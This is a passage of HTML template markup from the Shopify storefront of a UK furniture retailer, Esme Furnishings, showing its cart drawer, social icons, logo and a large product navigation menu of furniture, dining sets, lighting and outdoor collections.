              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="#" title="Esme Furnishings on Pinterest">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002z"/></svg>
              <span class="icon__fallback-text">Pinterest</span>
            </a>
          </li></ul>
    </div>
  </div>
</div>
<div id="CartDrawer" class="drawer drawer--right">
    <form id="CartDrawerForm" action="/cart" method="post" novalidate class="drawer__contents">
      <div class="drawer__fixed-header">
        <div class="drawer__header appear-animation appear-delay-1">
          <div class="h2 drawer__title">Your cart</div>
          <div class="drawer__close">
            <button type="button" class="drawer__close-button js-drawer-close">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
              <span class="icon__fallback-text">Close cart</span>
            </button>
          </div>
        </div>
      </div>

      <div class="drawer__inner">
        <div class="drawer__scrollable">
          <div data-products class="appear-animation appear-delay-2"></div>

          
            <div class="appear-animation appear-delay-3">
              <label for="CartNoteDrawer">ORDER NOTES (E.G. DELIVERY INSTRUCTIONS)</label>
              <textarea name="note" class="input-full cart-notes" id="CartNoteDrawer"></textarea>
            </div>
          
        </div>

        <div class="drawer__footer appear-animation appear-delay-4">
          <div data-discounts>
            
          </div>

          <div class="cart__item-sub cart__item-row">
            <div class="ajaxcart__subtotal">Subtotal</div>
            <div data-subtotal>£0.00</div>
          </div>

          <div class="cart__item-row text-center">
            <small>
              Shipping, taxes, and discount codes calculated at checkout.<br />
            </small>
          </div>

          

          <div class="cart__checkout-wrapper">
            <button type="submit" name="checkout" data-terms-required="false" class="btn cart__checkout">
              Check out
            </button>

            
          </div>
        </div>
      </div>

      <div class="drawer__cart-empty appear-animation appear-delay-2">
        <div class="drawer__scrollable">
          Your cart is currently empty.
        </div>
      </div>
    </form>
  </div><style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 13px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
</style>

<div data-section-id="header" data-section-type="header"><div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item toolbar__item--menu">
          <ul class="inline-list toolbar__menu"><li>
              <a href="/pages/contact">Contact Us</a>
            </li><li>
              <a href="/policies/shipping-policy">Delivery Info</a>
            </li></ul>
        </div><div class="toolbar__item">
          <ul class="no-bullets social-icons inline-list toolbar__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/esmefurnishings/" title="Esme Furnishings on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100085008248074" title="Esme Furnishings on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="#" title="Esme Furnishings on Pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002z"/></svg>
        <span class="icon__fallback-text">Pinterest</span>
      </a>
    </li></ul>

        </div></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="false"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--center"
            data-logo-align="center"><div class="header-item header-item--left header-item--navigation"><div class="site-nav small--hide">
                      <a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                        <span class="icon__fallback-text">Search</span>
                      </a>
                    </div><div class="site-nav medium-up--hide">
                  <button
                    type="button"
                    class="site-nav__link site-nav__link--icon js-drawer-open-nav"
                    aria-controls="NavDrawer">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
                    <span class="icon__fallback-text">Site navigation</span>
                  </button>
                </div>
              </div><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 160px;
      -ms-flex: 0 1 160px;
      flex: 0 1 160px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 280px;
        -ms-flex: 0 0 280px;
        flex: 0 0 280px;
      }
    }

    .site-header__logo a {
      width: 160px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 160px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 280px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 280px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization" >
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link"
        style="padding-top: 83.7719298245614%">
        <img loading="lazy"
          class="small--hide"
          src="//www.esmefurnishings.co.uk/cdn/shop/files/6FF94E6D-A472-42EB-9E0F-EC7E4E436B79_280x.jpg?v=1661259807"
          srcset="//www.esmefurnishings.co.uk/cdn/shop/files/6FF94E6D-A472-42EB-9E0F-EC7E4E436B79_280x.jpg?v=1661259807 1x, //www.esmefurnishings.co.uk/cdn/shop/files/6FF94E6D-A472-42EB-9E0F-EC7E4E436B79_280x@2x.jpg?v=1661259807 2x"
          alt="Esme Furnishings"
          itemprop="logo">
        <img loading="lazy"
          class="medium-up--hide"
          src="//www.esmefurnishings.co.uk/cdn/shop/files/6FF94E6D-A472-42EB-9E0F-EC7E4E436B79_160x.jpg?v=1661259807"
          srcset="//www.esmefurnishings.co.uk/cdn/shop/files/6FF94E6D-A472-42EB-9E0F-EC7E4E436B79_160x.jpg?v=1661259807 1x, //www.esmefurnishings.co.uk/cdn/shop/files/6FF94E6D-A472-42EB-9E0F-EC7E4E436B79_160x@2x.jpg?v=1661259807 2x"
          alt="Esme Furnishings">
      </a></div></div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header medium-up--hide">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 64 64"><g fill="none" stroke="#000" stroke-width="2"><path d="M25 26c0-15.79 3.57-20 8-20s8 4.21 8 20"/><path d="M14.74 18h36.51l3.59 36.73h-43.7z"/></g></svg><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div><div class="text-center"><ul
  class="site-nav site-navigation small--hide"
  
    role="navigation" aria-label="Primary"
  ><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/" class="site-nav__link site-nav__link--underline">
        Home
      </a></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/collections/new-in" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        New In
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                All New Products
</a></li><li class="">
              <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Bedroom
</a></li><li class="">
              <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Living Room
</a></li><li class="">
              <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Garden
</a></li><li class="">
              <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Home Accessories
</a></li><li class="">
              <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Kitchenware
</a></li><li class="">
              <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Textiles
</a></li><li class="">
              <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Lighting
</a></li><li class="">
              <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Rugs &amp; Carpets
</a></li><li class="">
              <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Office / Study Room
</a></li><li class="">
              <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Bathroom &amp; Utility
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Furniture
      </a><div class="site-nav__dropdown megamenu text-left">
          <div class="page-width">
            <div class="grid grid--center">
              <div class="grid__item medium-up--one-fifth appear-animation appear-delay-1"><div class="h5">
                    <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Living</a>
                  </div><div>
                      <a href="/collections/armchairs" class="site-nav__dropdown-link">
                        Armchairs
                      </a>
                    </div><div>
                      <a href="/collections/benches-stools" class="site-nav__dropdown-link">
                        Benches & Stools
                      </a>
                    </div><div>
                      <a href="/collections/bookcases" class="site-nav__dropdown-link">
                        Bookcases
                      </a>
                    </div><div>
                      <a href="/collections/cabinets" class="site-nav__dropdown-link">
                        Cabinets
                      </a>
                    </div><div>
                      <a href="/collections/chaises" class="site-nav__dropdown-link">
                        Chaises
                      </a>
                    </div><div>
                      <a href="/collections/coffee-tables" class="site-nav__dropdown-link">
                        Coffee Tables
                      </a>
                    </div><div>
                      <a href="/collections/console-tables" class="site-nav__dropdown-link">
                        Console Tables
                      </a>
                    </div><div>
                      <a href="/collections/desks" class="site-nav__dropdown-link">
                        Desks
                      </a>
                    </div><div>
                      <a href="/collections/desk-chairs" class="site-nav__dropdown-link">
                        Desk Chairs
                      </a>
                    </div><div>
                      <a href="/collections/display-units-cabinets" class="site-nav__dropdown-link">
                        Display Units & Cabinets
                      </a>
                    </div><div>
                      <a href="/collections/fire-places" class="site-nav__dropdown-link">
                        Fire Places
                      </a>
                    </div><div>
                      <a href="/collections/best-of-tables" class="site-nav__dropdown-link">
                        Nest of Tables
                      </a>
                    </div><div>
                      <a href="/collections/sofas" class="site-nav__dropdown-link">
                        Sofas
                      </a>
                    </div><div>
                      <a href="/collections/sofa-beds" class="site-nav__dropdown-link">
                        Sofa Beds
                      </a>
                    </div><div>
                      <a href="/collections/tv-units" class="site-nav__dropdown-link">
                        TV Units
                      </a>
                    </div><div>
                      <a href="/collections/sideboards" class="site-nav__dropdown-link">
                        Sideboards
                      </a>
                    </div><div>
                      <a href="/collections/side-tables" class="site-nav__dropdown-link">
                        Side Tables
                      </a>
                    </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-2"><div class="h5">
                    <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Dining</a>
                  </div><div>
                      <a href="/collections/bar-stools" class="site-nav__dropdown-link">
                        Bar Stools
                      </a>
                    </div><div>
                      <a href="/collections/bar-tables" class="site-nav__dropdown-link">
                        Bar Tables & Sets
                      </a>
                    </div><div>
                      <a href="/collections/dining-tagles" class="site-nav__dropdown-link">
                        Dining Tables
                      </a>
                    </div><div>
                      <a href="/collections/dining-chairs" class="site-nav__dropdown-link">
                        Dining Chairs
                      </a>
                    </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-3"><div class="h5">
                    <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Bedroom</a>
                  </div><div>
                      <a href="/collections/beds" class="site-nav__dropdown-link">
                        Beds
                      </a>
                    </div><div>
                      <a href="/collections/bedside-tables" class="site-nav__dropdown-link">
                        Bedside Tables
                      </a>
                    </div><div>
                      <a href="/collections/chest-of-drawers" class="site-nav__dropdown-link">
                        Chest of Drawers
                      </a>
                    </div><div>
                      <a href="/collections/dressing-tables" class="site-nav__dropdown-link">
                        Dressing Tables
                      </a>
                    </div><div>
                      <a href="/collections/wardrobes" class="site-nav__dropdown-link">
                        Wardrobes
                      </a>
                    </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-4"><div class="h5">
                    <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Outdoor</a>
                  </div><div>
                      <a href="/collections/outdoor-furniture" class="site-nav__dropdown-link">
                        All Outdoor Furniture
                      </a>
                    </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-5"><div class="h5">
                    <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Bespoke Furniture</a>
                  </div></div>
            </div>
          </div>
        </div></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/dining-sets" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Dining Sets
      </a><div class="site-nav__dropdown megamenu text-left">
          <div class="page-width">
            <div class="grid grid--center">
              <div class="grid__item medium-up--one-fifth appear-animation appear-delay-1"><div class="h5">
                    <a href="/collections/dining-sets" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Shop All Dining Sets</a>
                  </div><div class="h5">
                    <a href="/collections/dining-sets-with-bench" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Dining Sets With Bench</a>
                  </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-2"><div class="h5">
                    <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Shop By Table Size</a>
                  </div><div>
                      <a href="#" class="site-nav__dropdown-link">
                        All Dining Sets
                      </a>
                    </div><div>
                      <a href="/collections/1-3-metre-dining-sets" class="site-nav__dropdown-link">
                        1.3 Metre Dining Sets
                      </a>
                    </div><div>
                      <a href="/collections/1-4-metre-dining-sets" class="site-nav__dropdown-link">
                        1.4 Metre Dining Sets
                      </a>
                    </div><div>
                      <a href="/collections/1-5-metre-dining-sets" class="site-nav__dropdown-link">
                        1.5 Metre Dining Sets
                      </a>
                    </div><div>
                      <a href="/collections/1-6-metre-dining-sets" class="site-nav__dropdown-link">
                        1.6 Metre Dining Sets
                      </a>
                    </div><div>
                      <a href="/collections/1-7-metre-dining-sets" class="site-nav__dropdown-link">
                        1.7 Metre Dining Sets
                      </a>
                    </div><div>
                      <a href="/collections/1-8-metre-dining-sets" class="site-nav__dropdown-link">
                        1.8 Metre Dining Sets
                      </a>
                    </div><div>
                      <a href="/collections/2-metre-dining-sets" class="site-nav__dropdown-link">
                        2 Metre Dining Sets
                      </a>
                    </div><div>
                      <a href="/collections/square-dining-sets" class="site-nav__dropdown-link">
                        Square Dining Sets
                      </a>
                    </div><div>
                      <a href="/collections/circular-dining-sets" class="site-nav__dropdown-link">
                        Circular Dining Sets
                      </a>
                    </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-3"><div class="h5">
                    <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Shop By Table Colour</a>
                  </div><div>
                      <a href="#" class="site-nav__dropdown-link">
                        All Dining Sets
                      </a>
                    </div><div>
                      <a href="/collections/white-marble" class="site-nav__dropdown-link">
                        White Marble
                      </a>
                    </div><div>
                      <a href="/collections/cream-marble-1" class="site-nav__dropdown-link">
                        Cream Marble
                      </a>
                    </div><div>
                      <a href="/collections/black-marbleblack-marble" class="site-nav__dropdown-link">
                        Black Marble
                      </a>
                    </div><div>
                      <a href="/collections/grey-marble" class="site-nav__dropdown-link">
                        Grey Marble
                      </a>
                    </div><div>
                      <a href="/collections/chrome-marble" class="site-nav__dropdown-link">
                        Chrome Marble
                      </a>
                    </div><div>
                      <a href="/collections/ceramic-marble" class="site-nav__dropdown-link">
                        Ceramic Marble
                      </a>
                    </div><div>
                      <a href="/collections/sand-beige-marble" class="site-nav__dropdown-link">
                        Sand Beige Marble
                      </a>
                    </div><div>
                      <a href="/collections/grey-glass" class="site-nav__dropdown-link">
                        Grey Glass
                      </a>
                    </div><div>
                      <a href="/collections/gold-glass-dining-sets" class="site-nav__dropdown-link">
                        Gold Glass
                      </a>
                    </div><div>
                      <a href="/collections/gloss-dining-tables" class="site-nav__dropdown-link">
                        Gloss 
                      </a>
                    </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-4"><div class="h5">
                    <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Shop By Table Design</a>
                  </div><div>
                      <a href="/collections/arianna" class="site-nav__dropdown-link">
                        The Arianna Range
                      </a>
                    </div><div>
                      <a href="/collections/louis" class="site-nav__dropdown-link">
                        The Louis Range
                      </a>
                    </div><div>
                      <a href="/collections/ottavia" class="site-nav__dropdown-link">
                        The Ottavia Range
                      </a>
                    </div><div>
                      <a href="/collections/arial" class="site-nav__dropdown-link">
                        The Arial Range
                      </a>
                    </div><div>
                      <a href="/collections/orion-range" class="site-nav__dropdown-link">
                        The Orion Range
                      </a>
                    </div><div>
                      <a href="/collections/london-range" class="site-nav__dropdown-link">
                        The London Range
                      </a>
                    </div><div>
                      <a href="/collections/lucien-range" class="site-nav__dropdown-link">
                        The Lucien Range 
                      </a>
                    </div><div>
                      <a href="/collections/arturo" class="site-nav__dropdown-link">
                        The Arturo Range
                      </a>
                    </div><div>
                      <a href="/collections/louis-gold" class="site-nav__dropdown-link">
                        The Louis Gold Range
                      </a>
                    </div><div>
                      <a href="/collections/chelsea-range" class="site-nav__dropdown-link">
                        The Chelsea Range
                      </a>
                    </div><div>
                      <a href="/collections/windsor-range" class="site-nav__dropdown-link">
                        The Windsor Range
                      </a>
                    </div></div>
            </div>
          </div>
        </div></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/sofas" class="site-nav__link site-nav__link--underline">
        Sofas
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/dining-tagles" class="site-nav__link site-nav__link--underline">
        Dining Tables
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/dining-chairs" class="site-nav__link site-nav__link--underline">
        Dining Chairs
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/black-friday-sale" class="site-nav__link site-nav__link--underline">
        BOXING DAY OFFERS
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/luxury-wall-panels" class="site-nav__link site-nav__link--underline">
        Luxury Wall Panels
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/luxury-beds" class="site-nav__link site-nav__link--underline">
        Luxury Beds
      </a></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Lighting
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/collections/ceiling-lights" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Ceiling Lights
</a></li><li class="">
              <a href="/collections/floor-lamps" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Floor Lamps
</a></li><li class="">
              <a href="/collections/table-lamps" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Table Lamps
</a></li><li class="">
              <a href="/collections/wall-lights" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Wall Lights
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/mirrors" class="site-nav__link site-nav__link--underline">
        Mirrors
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/rugs" class="site-nav__link site-nav__link--underline">
        Rugs
      </a></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Collections
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/collections/arianna" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Arianna
</a></li><li class="">
              <a href="/collections/arial" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Arial
</a></li><li class="">
              <a href="/collections/arturo" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Arturo
</a></li><li class="">
              <a href="/collections/louis" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Louis
</a></li><li class="">
              <a href="/collections/ottavia" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Ottavia
</a></li><li class="">
              <a href="/collections/richmond-blackbone-gold" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Richmond Blackbone Gold
</a></li><li class="">
              <a href="/collections/richmond-blackbone-brass" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Richmond Blackbone Brass
</a></li><li class="">
              <a href="/collections/richmond-blackbone-silver" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Richmond Blackbone Silver
</a></li><li class="">
              <a href="/collections/richmond-bloomingville" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Richmond Bloomingville
</a></li><li class="">
              <a href="/collections/richmond-ironville" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Richmond Ironville
</a></li><li class="">
              <a href="/collections/gold-furniture" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Gold Furniture
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/gold-furniture" class="site-nav__link site-nav__link--underline">
        Gold Collection
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/black-friday" class="site-nav__link site-nav__link--underline">
        Outlet Sale
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/fire-places" class="site-nav__link site-nav__link--underline">
        Fireplaces
      </a></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/collections/summer-garden-furniture" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Outdoor Furniture
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/collections/corner-sofa-sets" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Corner Sofa Sets
</a></li><li class="">
              <a href="/collections/fire-pit-sets" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Fire Pit Sets
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/wall-art-prints" class="site-nav__link site-nav__link--underline">
        Wall Art & Prints
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/pages/contact" class="site-nav__link site-nav__link--underline">
        Contact Us
      </a></li></ul>
</div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
                <input type="hidden" name="type" value="product,article,page,collection">
                <input type="hidden" name="options[prefix]" value="last">
